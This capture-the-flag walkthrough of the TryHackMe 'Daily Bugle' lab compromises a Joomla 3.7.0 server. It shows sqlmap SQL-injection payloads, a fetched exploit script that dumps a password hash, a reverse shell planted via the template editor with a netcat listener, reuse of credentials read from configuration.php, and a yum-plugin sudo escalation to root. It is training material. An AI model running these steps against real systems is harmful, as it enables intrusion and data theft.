THM - Daily Bugle
Start the machine and access their VPN. As usual, we will start with a simple nmap scan
$ nmap -sC -sV 10.10.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (EdDSA)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
3306/tcp open mysql MariaDB (unauthorized)
MAC Address: 02:DB:D1:95:4A:0F (Unknown)
Only three open ports: 22, 80 and 3306. We will start from the web server since it could be the most likely point of access.
From the nmap scan we can see that we can read the content of robots.txt. The most interesting entry is obviously /administrator. Let’s navigate to it.
Joomla default login page. Let’s gather some useful information about the CMS.
We can try to search for Joomla manifest at /administrator/manifests/files/joomla.xml
We find that Joomla’s version is 3.7.0. Let’s search for some knwon vulnerabilities
$ searchsploit joomla 3.7.0
--------------------------------------------------------------------------------------------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
--------------------------------------------------------------------------------------------------------------------
Shellcodes: No Results
The first one is classified as CVE-2017-8917 and is caused by a new component, com_fields, which was introduced in this version. Looking at the source code of the exploit, we can see that we can confirm this vulnerability with sqlmap.
$ sqlmap -u "http://10.10.24.96/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
After a little bit of testing, sqlmap reported that the parameter list[fullordering] is vulnerable to these types of SQL Injection
---
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (3278=3278) THEN 3278 ELSE 3278*(SELECT 3278 FROM DUAL UNION SELECT 2033 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5583 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(5583=5583,1))),0x7162786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))RzgG)
---
[10:35:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
With this scan we were able to find some other useful information like MySQL version, Apache version, PHP version and the OS running on the machine. After a little online search I was able to find this python exploit. Let’s try it
$ wget https://raw.githubusercontent.com/stefanlucas/Exploit-Joomla/master/joomblah.py
$ python joomblah.py http://10.10.24.96
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
We succesfully found the user jonah and his hashed password. Let’s crack it with John The Ripper
$ echo '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm' > hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
spiderman123 (?)
We can try to log into the Joomla administration tool with the credentials we just found.
One we are logged in the application, we can follow this useful guide on how to spawn a revshell from the Joomla administrator page.
Go to “Extension > Templates > Templates” and click on the currently active one. We can now view and modify all the source files of the application.
I’ll edit index.php but you can choose the page you like most. Overwrite its content with the revshell source code (remember to edit the IP address and the port) and click on “Save & Close”. Now you have to setup a netcat listener and refresh the page you just modify.
nc -lnvp 4242
Listening on [0.0.0.0] (family 0, port 4242)
Connection from 10.10.24.96 49750 received!
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
02:47:53 up 15 min, 0 users, load average: 0.08, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Let’s stabilize our shell
sh-4.2$ which python
/usr/bin/python
sh-4.2$ python -c 'import pty; pty.spawn("bin/bash");'
bash-4.2$ ^Z
$ stty raw -echo
$ fg
bash-4.2$ export TERM=xterm
bash-4.2$ whoami
apache
We are a low privileges user. Let’s see if in the /var/www/html are any configuration files with plaintext credentials.
bash-4.2$ cd /var/www/html
bash-4.2$ ls
LICENSE.txt cli includes media tmp
README.txt components index.php modules web.config.txt
administrator configuration.php language plugins
bin htaccess.txt layouts robots.txt
cache images libraries templates
configuration.php looks interesting. Let’s see its content
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9r3ZEDzVjNu';
public $db = 'joomla';
[...snip...]
With these credentials we can access mysql but there are no interesting information. We can see which other users are present inside this machine.
bash-4.2$ ls -l /home
jjameson
jjameson is a user. Let’s see if the credentials we just found are reused for him
bash-4.2$ su jjameson
Password:
[jjameson@dailybugle html]$
Password reuse the old-fashioned way. Let’s get the user flag
[jjameson@dailybugle html]$ cat /home/jjameson/user.txt
27a260fe3cba712cfdedb1c8[redacted]
We have to elevate our privileges one more time. Let’s see which commands we can execute with sudo
[jjameson@dailybugle html]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
yum looks fishy. Search it into GFTObins. We can spawn root shell by loading a custom plugin! Let’s try it
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
> os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2#
sh-4.2# whoami
root
We are root! Let’s get the flag.
sh-4.2# cat /root/root.txt
eec3d53292b1821868266858[redacted]




